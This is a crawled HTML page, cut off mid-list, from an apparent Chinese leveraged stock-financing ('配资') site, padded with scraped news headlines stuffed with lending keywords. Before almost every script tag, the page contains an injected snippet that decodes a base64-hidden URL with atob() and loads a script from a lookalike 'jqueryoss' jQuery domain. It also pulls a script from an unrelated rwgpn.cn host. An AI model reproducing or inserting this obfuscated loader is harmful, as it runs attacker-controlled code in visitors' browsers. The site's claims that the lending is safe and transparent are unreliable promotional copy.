

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://czffw.com/index.php?m=home&c=Lists&a=index&tid=16
body_size: 14474
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>正好配资-网上配资网站_配资网站平台_查询配资平台</title>
        <meta name="keywords" content="网上配资网站,配资网站平台,查询配资平台" />
        <meta name="description" content="正好配资是专业的网上配资网站，致力于为用户提供安全、高效、便捷的配资服务。作为领先的配资平台，我们汇聚丰富的资源，帮助投资者快速获取资金支持，灵活满足不同投资需求。平台拥有透明的操作流程、安全的资金保障以及专业的客户服务，确保用户投资无忧。无论是股票配资还是其他投资需求，正好配资始终以用户利益为核心，为您打造值得信赖的配资体验。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban116/style/main.css">
        <link rel="stylesheet" href="/templates/moban116/style/index.css">
        <link rel="stylesheet" href="/templates/moban116/style/common.css">
        <link rel="stylesheet" href="/templates/moban116/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban116/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban116/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "zea9ce"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/common.js"></script>

        <meta property="og:site_name" content="正好配资" />
        <meta property="og:title" content="正好配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://czffw.com/" />
        <meta property="og:description" content="正好配资" />
        <meta property="og:image" content="http://czffw.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://czffw.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="正好配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="正好配资" />
        <meta name="twitter:title" content="正好配资" />
        <meta name="twitter:description" content="正好配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '188888'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://czffw.com/" title="正好配资">
                <img class="logo" src="/templates/moban116/images/logo.png" alt="正好配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://czffw.com/">首页</a></li>
                
                <li class=""><a href="http://czffw.com/wangshangpeiziwangzhan/" title="网上配资网站">网上配资网站</a></li>
                
                <li class=""><a href="http://czffw.com/peiziwangzhanpingtai/" title="配资网站平台">配资网站平台</a></li>
                
                <li class=""><a href="http://czffw.com/chaxunpeizipingtai/" title="查询配资平台">查询配资平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban116/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban116/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-51.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-50.png"></a></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/jquery-data.js?zea9ce"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban116/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban116/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zea9cemain-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zea9cerow">

                                <div class="zea9cecol-md3 bbcontent">
                                    <div class="title"> 正好配资 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/peiziwangzhanpingtai/155519.html" title="十大股票配资 泰格医药拟出售持有礼新医药全部股权">十大股票配资 泰格医药拟出售持有礼新医药全部股权</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/peiziwangzhanpingtai/99657.html" title="配资公司电话 AI选股真能躺赚？2025年实测：80%收益神话背后是割韭菜">配资公司电话 AI选股真能躺赚？2025年实测：80%收益神</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/peiziwangzhanpingtai/67724.html" title="配资选股 【企业动态】世名科技新增1件判决结果，涉及买卖合同纠纷">配资选股 【企业动态】世名科技新增1件判决结果，涉及买卖合同</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/wangshangpeiziwangzhan/155518.html" title="查询配资平台 微芯生物上半年净利同比预增173%">查询配资平台 微芯生物上半年净利同比预增173%</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/chaxunpeizipingtai/14757.html" title="股票配资吧 罚息计算全解析：3大规则让你少交冤枉钱！">股票配资吧 罚息计算全解析：3大规则让你少交冤枉钱！</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/peiziwangzhanpingtai/14756.html" title="配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息">配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/wangshangpeiziwangzhan/167687.html" title="股票配资指数指南 国家发展改革委：加快组建国家创业投资引导基金">股票配资指数指南 国家发展改革委：加快组建国家创业投资引导基</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/wangshangpeiziwangzhan/12127.html" title="股票配资体验 精进电动: 精进电动科技股份有限公司关于召开2024年度暨2025年第一季度业绩说明会的公告内容摘要">股票配资体验 精进电动: 精进电动科技股份有限公司关于召开2</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/wangshangpeiziwangzhan/39469.html" title="炒股票配资 东华公司签订榆林煤制清洁燃料升级示范项目总体设计合同">炒股票配资 东华公司签订榆林煤制清洁燃料升级示范项目总体设计</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://czffw.com/chaxunpeizipingtai/107703.html" title="免费股票配资平台官网 涂鸦智能-W一季度净利润为1100万美元">免费股票配资平台官网 涂鸦智能-W一季度净利润为1100万美</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zea9cecol-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zea9cecol-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zea9cerow topimgcon">
    <div class="zea9cecol-md4 zea9cecol-sm4 zea9cecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zea9cecol-md4 zea9cecol-sm4 zea9cecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zea9cecol-md4 zea9cecol-sm4 zea9cecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zea9cediycontent">
                        
                    </div>

                    <div class="tou-bg">
                        <h1><span></span>正好配资</h1>
                        <p>正好配资是专业的网上配资网站，致力于为用户提供安全、高效、便捷的配资服务。作为领先的配资平台，我们汇聚丰富的资源，帮助投资者快速获取资金支持，灵活满足不同投资需求。平台拥有透明的操作流程、安全的资金保障以及专业的客户服务，确保用户投资无忧。无论是股票配资还是其他投资需求，正好配资始终以用户利益为核心，为您打造值得信赖的配资体验。</p>
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://czffw.com/chaxunpeizipingtai/42849.html" title="专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行">专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行</a></h2>
                                <p>中国经济网北京5月28日讯 央行网站昨日公布的中国人民银行长寿分行行政处罚决定信息公示表（长寿银罚决字〔2025〕1号）....</p>
                                <a href="http://czffw.com/topic/zhuanyegerenpeizimenhu.html" class="biao qian label">专业个人配资门户</a>
                                <span class="time">05-29</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://czffw.com/chaxunpeizipingtai/52983.html" title="配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权">配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权</a></h2>
                                <p>本站消息，近日迈赫股份（301199）新注册了《物联网智能网关系统V1.0》项目的软件著作权。今年以来迈赫股份新注册软件....</p>
                                <a href="http://czffw.com/topic/peizipaimingdiyi.html" class="biao qian label">配资排名第一</a>
                                <span class="time">06-01</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://czffw.com/wangshangpeiziwangzhan/4807.html" title="每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”">每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”</a></h2>
                                <p>文章作者 第一财经短视频每日配资网站 相关视频 03&#39;07&#39;&#39; 赛力斯集团副总裁康波：安全是最大....</p>
                                <a href="http://czffw.com/topic/meiripeiziwangzhan.html" class="biao qian label">每日配资网站</a>
                                <span class="time">05-14</span>
                            </div>


                        </div>

                        <div class="top-middle">
                            <a href="http://czffw.com/chaxunpeizipingtai/7155.html" title="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应"><img src="/uploads/allimg/250515/151G0320105543.jpg" alt="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应"></a>
                            <h2><a href="http://czffw.com/chaxunpeizipingtai/7155.html" title="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应">配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应</a></h2>

                        </div>

                    </div>

                    <div class="zea9cemain-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="正好配资头条">头条</span></li>
                                <li><span title="正好配资最新">最新</span></li>
                                <li><span title="正好配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 正好配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179880.html" title="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取">安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取</a></h2>
                                            <p>安全炒股配资网 窗外风声呼啸 新学期的学习进程按下暂停键 在此，官微为鲤工仔 准备了一份宝藏资源 ——精心设计的校历、月历与计划表 愿它们能在风雨后 为您铺展一....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/anquanchaogupeiziwang.html" class="biao qian label">安全炒股配资网</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：益和网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179880.html" title="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取"><img src="/uploads/allimg/250925/25163452010Q12.jpg" alt="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179877.html" title="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民">股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民</a></h2>
                                            <p>南都讯 记者王森 发自北京 9月24日股票配资指数指南，国新办举行高质量完成“十四五”规划系列主题新闻发布会，介绍“十四五”时期应急管理改革发展成就。应急管理部....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/gupiaopeizizhishuzhinan.html" class="biao qian label">股票配资指数指南</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：国汇策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179877.html" title="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民"><img src="/uploads/allimg/250925/25163450010T48.jpg" alt="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179883.html" title="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行">配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行</a></h2>
                                            <p>9月24日15时配资门户网站有哪些，台风“桦加沙”（强台风级）中心位于广东省阳江市南部近海并逐渐远离惠州机场，对惠州机场的风力影响明显减弱，惠州机场于9月24日....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizimenhuwangzhanyounaxie.html" class="biao qian label">配资门户网站有哪些</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：东方红配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">158</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179883.html" title="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行"><img src="/uploads/allimg/250925/25163455010FV.jpg" alt="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179882.html" title="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起">网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起</a></h2>
                                            <p>【太平洋汽车 新车频道】9 月 26 日， 2026 款（丨）（询底价|查参配）正式上市，新车在智能系统、舒适配置、内饰质感等维度实现全方位升级，进一步贴合家庭....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/wangluogupiaopeiziwang.html" class="biao qian label">网络股票配资网</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：融盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179882.html" title="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起"><img src="/uploads/allimg/250925/25163453010G63.jpg" alt="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179878.html" title="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！">查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！</a></h2>
                                            <p>齐鲁网·闪电新闻9月23日讯庆农业丰收，享美好生活。2025年中国农民丰收节全国主场活动设置在了山东烟台的招远市。主场活动现场的乡村美食汇精心设置 17 个特色....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/chaxunpeizipingtai.html" class="biao qian label">查询配资平台</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：中股配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179878.html" title="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！"><img src="/uploads/allimg/250925/251634500106433.jpg" alt="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179881.html" title="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情">国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情</a></h2>
                                            <p>2010年，白俄罗斯把整条导弹重型牵引车生产线国内股票配资资讯，连同图纸、技术和人员培训，全套转让给了中国。 这可是能让几十吨重的战略导弹\"跑起来\"的专用底....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/guonagupiaopeizizixun.html" class="biao qian label">国内股票配资资讯</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：创利融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179881.html" title="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情"><img src="/uploads/allimg/250925/25163452010C22.jpg" alt="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179879.html" title="十大股票配资 广州紧急通知：全市“五停”！">十大股票配资 广州紧急通知：全市“五停”！</a></h2>
                                            <p>来源：羊城晚报•羊城派十大股票配资 9月23日，广州发布“五停”（停工、停业、停市、停运、停课）通知，具体如下： 全市市民及外地在穗人员： 今年第18号超强台风....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/shidagupiaopeizi.html" class="biao qian label">十大股票配资</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：智赢策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179879.html" title="十大股票配资 广州紧急通知：全市“五停”！"><img src="/uploads/allimg/250925/251634510102E0.jpg" alt="十大股票配资 广州紧急通知：全市“五停”！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
